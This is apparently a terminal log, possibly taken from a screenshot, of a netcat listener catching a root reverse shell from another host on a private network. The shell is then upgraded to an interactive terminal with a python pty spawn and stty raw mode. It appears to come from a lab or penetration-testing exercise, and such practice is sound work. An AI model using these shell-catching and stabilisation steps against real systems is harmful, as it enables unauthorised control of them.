 ┌─[kongyu@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.226.121] from (UNKNOWN) [192.168.226.24] 60734
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
┌──(root㉿GMC)-[~]
└─# export TERM=xterm
export TERM=xterm
┌──(root㉿GMC)-[~]
└─# ^Z
[1]+  Stopped                 nc -lvnp 4444
┌─[✗]─[kongyu@parrot]─[~]
└──╼ $stty raw -echo; fg
nc -lvnp 4444
             ls
dex2jar  mysql-apt-config_0.8.23-1_all.deb  workspace
┌──(root㉿GMC)-[~]
└─# whoami
root
┌──(root㉿GMC)-[~]
└─# 完美